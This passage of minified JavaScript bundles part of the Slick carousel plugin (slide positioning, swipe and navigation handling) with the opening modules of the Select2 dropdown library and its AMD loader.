e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},s.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},s.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+t+", "+i+")":o[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(o)},s.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},s.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?c(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},s.prototype.setOption=s.prototype.slickSetOption=function(){var e,t,i,n,o,r=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[i]=n;else if("multiple"===o)c.each(i,function(e,t){r.options[e]=t});else if("responsive"===o)for(t in n)if("array"!==c.type(r.options.responsive))r.options.responsive=[n[t]];else{for(e=r.options.responsive.length-1;0<=e;)r.options.responsive[e].breakpoint===n[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[t])}s&&(r.unload(),r.reinit())},s.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},s.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},s.prototype.setSlideClasses=function(e){var t,i,n,o,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t<=e&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=r.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,n=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(n-(r.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},s.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;e-=1)t=e-1,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},s.prototype.selectHandler=function(e){var t=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i||(i=0),this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},s.prototype.slideHandler=function(e,t,i){var n,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==i?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},s.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&0<=n?!1===o.options.rtl?"left":"right":n<=360&&315<=n?!1===o.options.rtl?"left":"right":135<=n&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?35<=n&&n<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},s.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},s.prototype.swipeMove=function(e){var t,i,n,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&4<s?!(a.scrolling=!0):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&4<a.touchObject.swipeLength&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,(a.touchObject.edgeHit=!1)===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},s.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},s.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},s.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){var e,t,i=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=i.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?i[e].slick=new s(i[e],n):t=i[e].slick[n].apply(i[e].slick,o),void 0!==t)return t;return i}}),function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),i(t),t}:i(jQuery)}(function(d){var e=function(){if(d&&d.fn&&d.fn.select2&&d.fn.select2.amd)var e=d.fn.select2.amd;var t,i,n,p,r,s,f,m,g,v,y,_,o,a,w;function b(e,t){return o.call(e,t)}function l(e,t){var i,n,o,r,s,a,l,c,d,u,h,p=t&&t.split("/"),f=y.map,m=f&&f["*"]||{};if(e){for(s=(e=e.split("/")).length-1,y.nodeIdCompat&&w.test(e[s])&&(e[s]=e[s].replace(w,"")),"."===e[0].charAt(0)&&p&&(e=p.slice(0,p.length-1).concat(e)),d=0;d<e.length;d++)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(0===d||1===d&&".."===e[2]||".."===e[d-1])continue;0<d&&(e.splice(d-1,2),d-=2)}e=e.join("/")}if((p||m)&&f){for(d=(i=e.split("/")).length;0<d;d-=1){if(n=i.slice(0,d).join("/"),p)for(u=p.length;0<u;u-=1)if(o=(o=f[p.slice(0,u).join("/")])&&o[n]){r=o,a=d;break}if(r)break;!l&&m&&m[n]&&(l=m[n],c=d)}!r&&l&&(r=l,a=c),r&&(i.splice(0,a,r),e=i.join("/"))}return e}function S(t,i){return function(){var e=a.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(p,e.concat([t,i]))}}function C(t){return function(e){g[t]=e}}function T(e){if(b(v,e)){var t=v[e];delete v[e],_[e]=!0,r.apply(p,t)}if(!b(g,e)&&!b(_,e))throw new Error("No "+e);return g[e]}function c(e){var t,i=e?e.indexOf("!"):-1;return-1<i&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function x(e){return e?c(e):[]}return e&&e.requirejs||(e?i=e:e={},g={},v={},y={},_={},o=Object.prototype.hasOwnProperty,a=[].slice,w=/\.js$/,f=function(e,t){var i,n,o=c(e),r=o[0],s=t[1];return e=o[1],r&&(i=T(r=l(r,s))),r?e=i&&i.normalize?i.normalize(e,(n=s,function(e){return l(e,n)})):l(e,s):(r=(o=c(e=l(e,s)))[0],e=o[1],r&&(i=T(r))),{f:r?r+"!"+e:e,n:e,pr:r,p:i}},m={require:function(e){return S(e)},exports:function(e){var t=g[e];return void 0!==t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:(t=e,function(){return y&&y.config&&y.config[t]||{}})};var t}},r=function(e,t,i,n){var o,r,s,a,l,c,d,u=[],h=typeof i;if(c=x(n=n||e),"undefined"==h||"function"==h){for(t=!t.length&&i.length?["require","exports","module"]:t,l=0;l<t.length;l+=1)if("require"===(r=(a=f(t[l],c)).f))u[l]=m.require(e);else if("exports"===r)u[l]=m.exports(e),d=!0;else if("module"===r)o=u[l]=m.module(e);else if(b(g,r)||b(v,r)||b(_,r))u[l]=T(r);else{if(!a.p)throw new Error(e+" missing "+r);a.p.load(a.n,S(n,!0),C(r),{}),u[l]=g[r]}s=i?i.apply(g[e],u):void 0,e&&(o&&o.exports!==p&&o.exports!==g[e]?g[e]=o.exports:s===p&&d||(g[e]=s))}else e&&(g[e]=i)},t=i=s=function(e,t,i,n,o){if("string"==typeof e)return m[e]?m[e](t):T(f(e,x(t)).f);if(!e.splice){if((y=e).deps&&s(y.deps,y.callback),!t)return;t.splice?(e=t,t=i,i=null):e=p}return t=t||function(){},"function"==typeof i&&(i=n,n=o),n?r(p,e,t,i):setTimeout(function(){r(p,e,t,i)},4),s},s.config=function(e){return s(e)},t._defined=g,(n=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),b(g,e)||b(v,e)||(v[e]=[e,t,i])}).amd={jQuery:!0},e.requirejs=t,e.require=i,e.define=n),e.define("almond",function(){}),e.define("jquery",[],function(){var e=d||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(r){var o={};function d(e){var t=e.prototype,i=[];for(var n in t)"function"==typeof t[n]&&"constructor"!==n&&i.push(n);return i}function e(){this.listeners={}}o.Extend=function(e,t){var i={}.hasOwnProperty;function n(){this.constructor=e}for(var o in t)i.call(t,o)&&(e[o]=t[o]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},o.Decorate=function(n,o){var e=d(o),t=d(n);function r(){var e=Array.prototype.unshift,t=o.prototype.constructor.length,i=n.prototype.constructor;0<t&&(e.call(arguments,n.prototype.constructor),i=o.prototype.constructor),i.apply(this,arguments)}o.displayName=n.displayName,r.prototype=new function(){this.constructor=r};for(var i=0;i<t.length;i++){var s=t[i];r.prototype[s]=n.prototype[s]}function a(e){var t=function(){};e in r.prototype&&(t=r.prototype[e]);var i=o.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),i.apply(this,arguments)}}for(var l=0;l<e.length;l++){var c=e[l];r.prototype[c]=a(c)}return r},e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,i=t.call(arguments,1);this.listeners=this.listeners||{},null==i&&(i=[]),0===i.length&&i.push({}),(i[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var i=0,n=e.length;i<n;i++)e[i].apply(this,t)},o.Observable=e,o.generateChars=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()).toString(36);return t},o.bind=function(e,t){return function(){e.apply(t,arguments)}},o._convertData=function(e){for(var t in e){var i=t.split("-"),n=e;if(1!==i.length){for(var o=0;o<i.length;o++){var r=i[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in n||(n[r]={}),o==i.length-1&&(n[r]=e[t]),n=n[r]}delete e[t]}}return e},o.hasScroll=function(e,t){var i=r(t),n=t.style.overflowX,o=t.style.overflowY;return(n!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===n||"scroll"===o||i.innerHeight()<t.scrollHeight||i.innerWidth()<t.scrollWidth)},o.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},o.appendMany=function(e,t){if("1.7"===r.fn.jquery.substr(0,3)){var i=r();r.map(t,function(e){i=i.add(e)}),t=i}e.append(t)},o.__cache={};var i=0;return o.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++i),t=i.toString())),t},o.StoreData=function(e,t,i){var n=o.GetUniqueElementId(e);o.__cache[n]||(o.__cache[n]={}),o.__cache[n][t]=i},o.GetData=function(e,t){var i=o.GetUniqueElementId(e);return t?o.__cache[i]&&null!=o.__cache[i][t]?o.__cache[i][t]:r(e).data(t):o.__cache[i]},o.RemoveData=function(e){var t=o.GetUniqueElementId(e);null!=o.__cache[t]&&delete o.__cache[t],e.removeAttribute("data-select2-id")},o}),e.define("select2/results",["jquery","./utils"],function(p,f){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return f.Extend(n,f.Observable),n.prototype.render=function(){var e=p('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=p('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),n=this.options.get("translations").get(e.message);i.append(t(n(e.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var i=0;i<e.results.length;i++){var n=e.results[i],o=this.option(n);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(e){var n=p.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=p(this),t=f.GetData(this,"data"),i=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<p.inArray(i,n)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},i=this.option(t);i.className+=" loading-results",this.$results.prepend(i)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var i={role:"option","aria-selected":"false"},n=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var o in(null!=e.element&&n.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==e.id&&delete i["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(i.role="group",i["aria-label"]=e.text,delete i["aria-selected"]),i){var r=i[o];t.setAttribute(o,r)}if(e.children){var s=p(t),a=document.createElement("strong");a.className="select2-results__group",p(a),this.template(e,a);for(var l=[],c=0;c<e.children.length;c++){var d=e.children[c],u=this.option(d);l.push(u)}var h=p("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});h.append(l),s.append(a),s.append(h)}else this.template(e,t);return f.StoreData(t,"data",e),t},n.prototype.bind=function(t,e){var l=this,i=t.id+"-results";this.$results.attr("id",i),t.on("results:all",function(e){l.clear(),l.append(e.data),t.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),t.on("results:append",function(e){l.append(e.data),t.isOpen()&&l.setClasses()}),t.on("query",function(e){l.hideMessages(),l.showLoading(e)}),t.on("select",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),t.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=l.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=l.getHighlightedResults();if(0!==e.length){var t=f.GetData(e[0],"data");"true"==e.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),i=t.index(e);if(!(i<=0)){var n=i-1;0===e.length&&(n=0);var o=t.eq(n);o.trigger("mouseenter");var r=l.$results.offset().top,s=o.offset().top,a=l.$results.scrollTop()+(s-r);0===n?l.$results.scrollTop(0):s-r<0&&l.$results.scrollTop(a)}}),t.on("results:next",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),i=t.index(e)+1;if(!(i>=t.length)){var n=t.eq(i);n.trigger("mouseenter");var o=l.$results.offset().top+l.$results.outerHeight(!1),r=n.offset().top+n.outerHeight(!1),s=l.$results.scrollTop()+r-o;0===i?l.$results.scrollTop(0):o<r&&l.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){l.displayMessage(e)}),p.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=l.$results.scrollTop(),i=l.$results.get(0).scrollHeight-t+e.deltaY,n=0<e.deltaY&&t-e.deltaY<=0,o=e.deltaY<0&&i<=l.$results.height();n?(l.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):o&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=p(this),i=f.GetData(this,"data");"true"!==t.attr("aria-selected")?l.trigger("select",{originalEvent:e,data:i}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:e,data:i}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=f.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:t,element:p(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),i=this.$results.offset().top,n=e.offset().top,o=this.$results.scrollTop()+(n-i),r=n-i;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(r>this.$results.outerHeight()||r<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(e,t){var i=this.options.get("templateResult"),n=this.options.get("escapeMarkup"),o=i(e,t);null==o?t.style.display="none":"string"==typeof o?t.innerHTML=n(o):p(t).append(o)},n}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(i,n,o){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return n.Extend(r,n.Observable),r.prototype.render=function(){var e=i('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return 